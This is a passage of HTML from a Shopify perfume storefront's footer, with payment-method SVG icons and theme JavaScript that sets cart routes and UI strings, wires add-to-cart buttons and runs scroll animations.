            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div>
  </div>
</div>

</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://amourscents.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
